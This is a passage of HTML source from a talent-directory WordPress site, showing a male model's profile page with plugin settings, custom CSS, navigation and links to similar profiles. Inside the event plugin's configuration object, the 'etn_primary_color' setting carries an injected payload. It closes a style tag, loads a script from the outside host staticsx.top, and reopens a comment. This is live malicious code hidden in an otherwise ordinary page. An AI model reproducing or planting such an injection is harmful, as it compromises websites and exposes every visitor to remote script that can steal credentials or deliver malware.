_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"326e4244a8","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=4.0.53" id="etn-location-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.dazzlerr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dazzlerr.com/wp-json/wp/v2/pages/834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dazzlerr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://www.dazzlerr.com/?p=834' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fprofile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fprofile%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.content-banner {
    position: relative;
    width: 100vw;
    max-width: 100vw;
    left: calc(50% - 50vw);
    display: inline-block;
    margin: 0 0 30px;
    background-blend-mode: color;
}
.iframe-center > h2, .iframe-center > p{max-width:540px; text-align:left; width:100%; display:inline-block;}
.iframe-center iframe {
    display: inline-block !important;
}

.iframe-center {
    text-align: center;
}
.content-banner .wpb_wrapper{padding:90px 0;}
.content-banner>.wpb_column>.vc_column-inner {padding: 0;}
.content-banner .wpb_wrapper h1{font-size:30px;margin:0;color: #fff;font-weight: 600 !important;}
.content-pages-wrapper .about_inner>.vc_column-inner h3{margin:15px 0 8px;padding:0 0 8px 0;border-bottom:1px solid #ccc}
.content-pages-wrapper .about_inner ul.check-list{margin:0;padding:0;list-style:none}
.content-pages-wrapper .about_inner ul.check-list li{position:relative;padding:0 0 0 20px;margin:0}
.content-pages-wrapper .about_inner ul.check-list li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.content-pages-wrapper .about_inner a{color:#ec4b24;text-decoration:none}
.content-pages-wrapper .about_inner p, .content-pages-wrapper .about_inner ul.check-list li{font-size:16px;}

/*-------best smile css start-------  */
.smile-main-banner{width:100vw!important;max-width:100vw!important}
.participate-section .wpb_column .wpb_wrapper{text-align:center;justify-items:center}
.participate-section .wpb_wrapper>.wpb_text_column.wpb_content_element{margin-bottom:20px}
.participate-section .vc_column-inner .wpb_wrapper h2,.price-section .vc_column-inner .wpb_wrapper h2{margin:0 0 15px;font-size:24px}
.participate-section .vc_column-inner .wpb_wrapper p{font-size:16px;line-height:26px;margin-bottom:10px}
.participate-section .register-btn {margin: 0 15px 0 0;}
.participate-section .smile-btn a {font-size: 16px !important;font-weight: 700;}
.price-section .wpb_column .vc_column-inner h3{font-size:20px;font-weight:600}
.price-section .wpb_column .vc_column-inner p{font-size:16px;line-height:26px}
.price-section .wpb_column .vc_column-inner ul{list-style:none}
.price-section .wpb_column .vc_column-inner ol{padding:0 15px}
.price-section .wpb_column .vc_column-inner li{font-size:16px;line-height:32px}
.price-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 20px}
.price-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.eligibility{display:flex;margin-bottom: 20px;}
.eligibility~.wpb_content_element h3 {margin: 20px 0 10px 0;}
.eligibility .wpb_column .vc_column-inner{height:100%}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper{height:100%;border:1px dashed #dad6d6;padding:10px 15px!important}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper .wpb_text_column.wpb_content_element{margin:0}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper h4{color:#fc2626;margin:5px 0 10px;font-weight:600}
.entry-fee{font-size:26px!important}
.terms-conditions .wpb_wrapper h3{text-align:center;color:#fc2626}
.faq-section .vc_separator{margin-top:10px}
.faq-section .wpb_wrapper .vc_toggle{border:1px solid #e2e2e2;padding:10px 0}
.faq-section .wpb_column .vc_column-inner ul{list-style:none}
.faq-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 15px}
.faq-section .vc_toggle_content{font-size:16px}
.faq-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.faq-section .wpb_column .vc_toggle_title h4{font-size:16px;font-weight:600}
.faq-section h2{font-size:24px}
strong.cash{color:#fc2626;font-size:18px;padding:0 5px;animation:blink 1s infinite}
.price-section .aio-icon-description {
 font-size:16px;  
  margin: 0;
}
.info-box-wrapper {
    max-width: 950px;
    margin: 0 auto;
}
.smile-text {
    color: #fc2626;
}

@keyframes blink{
0%{opacity:1}
25%{opacity:0}
100%{opacity:1}
}

/* best smile button animation */
.participate-section .smile-btn:hover{
    background: transparent;
}
.participate-section .smile-btn:hover .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-custom{
    color: #fc2626 !important;
}
.participate-section .smile-btn {
    color: #fff;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    border-radius: 5px;
    transition: 0.2s;
    background: rgb(252 38 38);
    border:none;
    margin-top: 20px;
    margin-bottom: 40px;
}
.participate-section .smile-btn a {
    position: relative;
    z-index: 1;
}
.participate-section .smile-btn::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, #ffc107ab, transparent);
    transform: translateX(-100%);
    z-index: 0;
}

.participate-section .smile-btn:not(:hover)::before {
animation: lines-animation 2s linear infinite;
}

.event-liston ul {
list-style: none ;     
padding: 0;
margin: 0;
 }
.event-liston li {
margin: 10px 0;
padding-left: 28px; 
background: url("https://www.dazzlerr.com/wp-content/uploads/2025/09/dazzlerr-check-icon.png") no-repeat left center; 
background-size: 18px 18px;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 2) - 30px);
    max-width: calc((100% / 2) - 30px);
    width: calc((100% / 2) - 30px);
    position: relative;
    margin: 0 15px 30px;
    padding: 0;
    overflow: hidden !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content {
    margin: 0;
    display: block;
    border-radius: 0 0 10px 10px;
    position: absolute;
    bottom: 0;
    line-height: 120%;
    padding: 15px;
    height: fit-content;
    max-width: 100%;
    width: 100%;
    left: 0;
    color: #fff;
    font-weight: 600;
    background: linear-gradient(0deg, #000, transparent) !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fff;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading {display: flex;align-items: center;justify-content: center;height: 100%;}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four:hover .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fc2626;
}
#dazzlerr-blog-section .dazzlerr-similar-categories figure.dazzlerr-trending-img img.blog-featured {
    aspect-ratio: 2/1;
    height: unset;
    width: auto;
}

@keyframes lines-animation {
0% {
    transform: translateX(-100%);
    }
100% {
     transform: translateX(100%);
    }
}

/* .participate-section .smile-btn:hover {
    box-shadow: 0 0 10px #FFC107, inset 0 0 5px #FFC107;
    transition-delay: 0.2s;
    border: none;
} */


/* animation end */

/*-------best smile css end-------  */
@media (max-width:500px){
.win-prize .aio-icon-box, .announcement .aio-icon-box {display: flex;flex-direction: column;text-align: center;}
}
@media(min-width:768px) {
.hori-divider {position: relative;}
.hori-divider:before {position: absolute;content:"";width: 1px;height:80%;right:0;top:0;background-color:#ccc;}
}
@media(max-width:767px) {
.eligibility{flex-direction:column;gap:15px}
.faq-section .wpb_wrapper .vc_toggle:last-of-type{margin-bottom:22px}
.content-banner .wpb_wrapper{padding:50px 0}
body.page-id-44243 .entry-content .how-it-works.terms ul{padding-left:18px}
body.page-id-44243 .entry-content .how-it-works.terms ul li{display:list-item;margin:10px 0 5px}
.sidebar_content .post_content_wrapper .post_img.static.singleimage+.post_header.single li{margin-top: 5px;font-size: 16px;}

.banner_desktop img,.banner_mobile img,.banner_tab img{width:100%;height:100%;object-fit:cover}
body,
body.archive.post-type-archive.post-type-archive-etn{
padding-top: 0 !important;
padding-bottom: 0 !important;
}
	
#latest-jobs-wrapper .job-listings .job-card span.job-card__category{background:#B30F11 !important;}
#dazzlerr-blog-section .four-grid-wrapper>.grid-posts>.post-card .post-title {
    position: relative;
    background: transparent !important;
    color: #000;
    font-size: 14px !important;
    padding: 8px 0;
    font-weight: 400;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a .post-title {
    color: #000 !important;
    position: relative !important;
    background: transparent !important;
    padding: 8px 0;
    font-size: 20px !important;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a {
    height: auto !important;
    display: block;
}
.mobile_menu_wrapper .header-social-icons ul a {
    height: 30px;
    display: block;
    width: 30px;
}
.mobile_menu_wrapper .header-social-icons ul a i {
    font-size: 25px;
}
}

@media screen and (min-width:1200px) {
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 6) - 30px);
    max-width: calc((100% / 6) - 30px);
    width: calc((100% / 6) - 30px);
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-templates page-template-profile page-template-templatesprofile-php page page-id-834 wp-embed-responsive wpb-js-composer js-comp-ver-8.5 vc_responsive">

	
	 <div class="mobile_menu_wrapper 11">
	 <form name="home_search" method="GET" action="/talent" class="left-side-search m_t20">
		<input type="text" name="nm" value="" placeholder="Enter Name (Min 3 Char)" minlength=3 required>
		<input type="submit" class="name_search sidebar-search-icon" value="">
	</form>
	<a id="close_mobile_menu" href="javascript:;" aria-label="Close mobile menu"><i class="fa fa-close" aria-hidden="true"></i></a>

    	<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>
		<!-- <div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar m_t20">
		        	<div class="content">
		        		<ul class="sidebar_widget">
									        		</ul>
						
		        	</div>	    
		        </div>
			</div>
		</div> -->		
	</div>
<!-- Begin mobile menu -->

	 <!-- Div closed from main header file-->

	<header class="">
		<div class="header-row">

		<!-- Begin logo -->
		<div class="logo pull-left">
    		<div id="logo_normal" class="logo_container">
    			<div class="logo_align">
	    	    	<a id="custom_logo" class="logo_wrapper default" href="https://www.dazzlerr.com" aria-label="Dazzler Logo">
						<img src="https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png" alt="Dazzlerr logo" width="162" height="60"/>			

						<!-- <img src="https://www.dazzlerr.com/wp-content/uploads/2025/12/Dazzlerr-logo-Christmas-Logo-2.png" alt="Dazzlerr logo" width="162" height="60"/> -->

	    	    	</a>
    			</div>
    		</div> 
    	</div>
    	<!-- End logo -->

    	<!-- Begin right corner buttons -->
    	<div id="logo_right_button">
			<a href="javascript:;" id="mobile_nav_icon" aria-label="Open mobile navigation menu"></a>
			
    	</div>
		
		<!-- End right corner buttons -->
		<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>


		<!-- Scripts for logged in users -->
        		</div>
    </header>






<div class="container">

     </div>

<div class="profile_bann model"  itemscope itemtype="https://schema.org/Person">
   <div class="container">
      <div class="row">
         <div class="col-sm-9 col-sm-offset-3">
                        <div class="profile-header hidden-xs profile_cover">
                              <h1 class="profile-name" itemprop="name"><span>Ankit Tiwari</span><span class="verified-batch"></span></h1>
                              <div class="profile-location" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"><i class="fa fa-map-marker"></i>
                  <span style="text-transform: capitalize;"  itemprop="addressLocality">Delhi</span>  <span>, Delhi</span>
				  <span style="display:none;" itemprop="addressRegion">IN</span>
               </div>
               
               <div class="profile-position 1">
					<i class="fa fa-briefcase"></i>
					<span style="text-transform: capitalize" itemprop="jobTitle">Model</span> /
                  <span style="text-transform: capitalize" itemprop="gender"> male</span><span id="age"> / 33 Years</span>
               </div>
                                 <div class="profile-created-on"><i class="fa fa-calendar"></i> <span style="text-transform: capitalize">Member Since Jan 2021</span>
                  </div>
               			   <div style="display:none;" >
					<span itemprop="url">https://www.dazzlerr.com/profile/KB8aKzap</span>
												<span itemprop="image">https://www.dazzlerr.com/API/assets/images/20810/profile/small/2F8BB3F6-A7DF-9692-2B77-1C6976209248_thumb.jpg</span> 
												
				</div>

            </div>
         </div>
      </div>
   </div>
   <div class="black_row">
      <div class="container">
         <div class="row">
            <div class="col-sm-9 col-sm-offset-3">
                              <ul class="social-list">
                  <li><a href="javascript:void(0)"><span id="countfollowers">0</span> Followers</a></li>
                  <li><a href="javascript:void(0)"><span id="countlikes">0</span> Likes</a></li>
                  <li><a href="javascript:void(0)"><span id="countviews">1k</span> Profile Views</a></li>
               </ul>
                              
                              <div class="right_bx">                  

                  <div class="follower" id="fcontact">
                                                <a class="followed" href="javascript:void(0)" id="contactwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-comment"></i> Get Contact Detail</a>
                                       </div>


                  <div class="likes" id="followdiv">
                                          <a href="javascript:void(0)" id="followwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus"></i> Follow</a>
                                       </div>
                  <div class="likes" id="likediv">
                                          <a href="javascript:void(0)" id="likewithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-thumbs-up"></i> Like</a>
                                       </div>
                              </div>
               

            </div>
         </div>
      </div>
   </div>
</div>
<div class="container">
   <div class="row">
      <div class="col-sm-3">
         <div class="left_bar 1">
            <!--<img src="" class="thumbnail img-responsive" alt="Loading Image" id="publicprofileimage">-->
			
			            

            

            																						<img class="thumbnail img-responsive 9" src="https://www.dazzlerr.com/API/assets/images/20810/profile/small/2F8BB3F6-A7DF-9692-2B77-1C6976209248_thumb.jpg" alt="Ankit Tiwari - Model in Delhi | www.dazzlerr.com">					
																		

            
			
			
                        <div class="visible-xs follow_contact">
         <div class="visible-xxs">
         <div class="profile-location"><i class="fa fa-map-marker"></i><span id="mob_city" style="text-transform: capitalize;">Delhi</span><span id="mob_state">, Delhi</span></div>
               <div class="profile-position 2"><i class="fa fa-briefcase"></i> <span id="mob_profession" style="text-transform: capitalize">Model</span><span id="mob_gender" style="text-transform: capitalize">/male</span><span id="mob_age">/33 Years</span></div>
                                 <div class="profile-location"><i class="fa fa-calendar"></i><span id="mob_user-created-on" style="text-transform: capitalize;">Member Since Jan 2021</span></div>
               </div>
               <ul>
                                    <li>
                     <span id="countfollowers_mobile">0</span>
                     Followers
                  </li>
                  <li>
                     <span id="countlikes_mobile">0</span>
                     Likes
                  </li>
                  <li>
                        
                     <span id="countviews_mobile">1k</span>
                     Views
                  </li>
               </ul>
               <div class="clearfix"></div>
                        <div class="btn-social">
                  <div class="follower" id="mob_followdiv"><a href="javascript:void(0)" id="mob_followwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus"></i> Follow</a></div>
                  <div class="likes" id="mob_likediv">
					                     <a href="javascript:void(0)" id="mob_likewithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-thumbs-up"></i> Like</a>
                                       </div>
				              </div>
                        <div class="hidden-xxs">
               <div class="profile-location"><i class="fa fa-map-marker"></i><span id="mob_city" style="text-transform: capitalize;">Delhi</span><span id="mob_state">, Delhi</span></div>
               <div class="profile-position 3"><i class="fa fa-briefcase"></i> <span id="mob_profession" style="text-transform: capitalize">Model</span><span id="mob_gender" style="text-transform: capitalize">/male</span><span id="mob_age">/33 Years</span></div>
                                 <div class="profile-location"><i class="fa fa-calendar"></i><span id="mob_user-created-on" style="text-transform: capitalize;">Member Since Jan 2021</span></div>
                           </div>
               <div class="popup_share">
                  <a href="#" class="close"><i class="fa fa-close"></i></a>
                  <div class="sharethis-inline-share-buttons"></div>
               </div>
            </div>
            <div class="clearfix"></div>
                        <div class="visible-xs">
               <div class="mob_btn">
                  <div class="contact" id="mob_fcontact">                     
                                                <a class="followed" href="javascript:void(0)" id="contactwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-comment"></i> Get Contact Detail</a>
                                       

                  </div>
               </div>
            </div>
                  </div>
         		 
		 <ul class="profil_box_sidebar hidden-xs">
            <li id="my_profile-9" class="widget My_Profile"><h5 class="subtitle hhh">Similar Profile</h5>
               <div class="sidebar_similar">
                  <ul class="posts blog-profile withthumb ">
                                         <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/4Xmhl4dm">
                           <img src="https://www.dazzlerr.com/API/assets/images/94/profile/thumbnail/C764B0E0-AEE5-FD35-35DD-66EC1353A796_thumb.jpg" alt="Rahul Nahar - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/4Xmhl4dm">Rahul Nahar</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/navneetraghav">
                           <img src="https://www.dazzlerr.com/API/assets/images/22127/profile/thumbnail/080389ED-EB16-4D5C-893E-5975AA3C31B5_thumb.jpg" alt="Navneet Raghav - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/navneetraghav">Navneet Raghav</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/3Er2RmnU">
                           <img src="https://www.dazzlerr.com/API/assets/images/2358/profile/thumbnail/EFC9F9A1-6E79-1E0B-9DF4-05E28B61D6E0_thumb.jpg" alt="Raman - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/3Er2RmnU">Raman</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/we2Q1rf6">
                           <img src="https://www.dazzlerr.com/API/assets/images/1167/profile/thumbnail/2BB9293F-1DA2-1477-6AFE-895E61973C6B_thumb.jpg" alt="Imran Ahmad - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/we2Q1rf6">Imran Ahmad</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/rishabhsharma">
                           <img src="https://www.dazzlerr.com/API/assets/images/3986/profile/thumbnail/8F048D09-DDA0-4CC2-4D84-ABA7A9FDFEBC_thumb.jpg" alt="Rishabh Sharma - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/rishabhsharma">Rishabh Sharma</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/janakkasana">
